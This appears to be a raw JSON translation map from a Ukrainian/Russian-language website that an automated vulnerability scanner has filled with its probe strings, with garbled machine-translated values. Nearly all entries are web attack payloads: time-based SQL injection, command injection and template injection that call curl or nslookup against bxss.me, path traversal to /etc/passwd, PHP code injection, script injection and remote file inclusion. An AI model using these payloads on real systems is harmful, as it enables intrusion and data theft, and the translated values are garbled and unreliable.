806=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 806 \u0418\u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0418\u041b\u0418 \u200b\u200b431=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 431 \u0418\u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0418\u041b\u0418 604=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 604 \u0418\u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0418\u041b\u0418 231=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 231 \u0418\u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0435\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044f\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0430","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1;","1-1); waitfor delay '0:0:15' --":"1-1);","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1wNxB2o83'; waitfor delay '0:0:15' --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--","@@qM8yw":"@@qM8yw","1m3lu3oGt'; waitfor delay '0:0:15' --":"1\u043c3\u043b\u04433\u043e\u0413\u0442'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 415=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 415 \u0418\u0417 PG_SLEEP(15)) --","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 531=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 531 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 357=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 357 \u0418\u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0418\u041b\u0418 \u200b\u200b312=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 312 \u0418\u0417 PG_SLEEP(15)) --","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0418\u041b\u0418 656=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 656 \u0418\u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0418\u041b\u0418 75=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 75 \u0418\u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 479 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 479 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 754 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 754 \u0438\u0437 pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 158 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 158 \u0438\u0437 PG_SLEEP (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1v7bj9tmc '\u0438\u043b\u0438 491 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 491 \u0438\u0437 pg_sleep (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') \u0438\u043b\u0438 947 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 947 \u0438\u0437 pg_sleep (15)) -------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iym ') \u0438\u043b\u0438 616 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 616 \u0438\u0437 pg_sleep (15)) -------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 dbms_pipe.receive_message (chr (98) || chr (98) || chr (98), 15) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891)","(select 198766*667891 from DUAL)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891 \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1t4sAjCd5'; waitfor delay '0:0:15' --","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--","@@TssoK":"@@TssoK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luejhwca '; WATEFOR DELY '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 200 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 200 \u0438\u0437 pg_sleep (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 284 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 284 \u0438\u0437 pg_sleep (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 278 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 278 \u0438\u0437 pg_sleep (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0438\u043b\u0438 974 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 974 \u0438\u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1qfdsqes7 ') \u0438\u043b\u0438 984 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 984 \u0438\u0437 pg_sleep (15))-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0438\u043b\u0438 343 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 343 \u0438\u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147lxxxe50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3XFT0P","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"Expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"\u041f\u043e\u043b\u0435\u043c","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolsmcguf7022.bxss.me || curl hitfotolsmcguf7022.bxss.me))))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.Gethostbyname (lc (' Hitfx '.' Ytynrkhl98e1e.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (101) .Chr (72) .Chr (98) .Chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (NSLOKUP -Q = CNAME HITGPGBWYPGPX222222AB7.BXSS.ME || CURL HITGPGBWYMPWPPX2222AB7.BXSS.ME)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".GethostbyName (\" hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (114) .concat (72) .concat (115) .concat (82)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hithh\"+\"vxdrqhvadc69d.bxss.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (lc ('hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.chr (67) .Chr (Hex (' 58 ')). Chr (106) .Chr (83) .Chr (110) .Chr (70) .CHR (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (97) .concat (67) .concat (98) .concat (80)+(require's'socket 'Socket.gethostbyname ('htda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| \u0421\u043e\u043d (27*1000)*izuyxv || '","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (108) .concat (72) .concat (121) .concat (83)+(require's'socket'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| \u0421\u043e\u043d (27*1000)*bgscwg ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> bqak (9616) <\/ script>","<?php print(md5(31337));?>":"<? PHP Print (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitftgwdmjnbd1824.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'{${print(md5(31337))}}'":"'{$ {Print (md5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"\u041f\u043e\u043b\u0435\u043c",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; Hitgexsckccvhl25eec.bxss.me) & (nslookup -q = cname hitgexsckccvhl25eec.bxss.me || curl hitgexsckccccvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"\u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves455551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{Php} print (md5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'HHJL10635","[php]print(md5(31337));[\/php]":"[PHP] \u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); [\/Php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 370 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 370 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 420 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 420 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 28 = 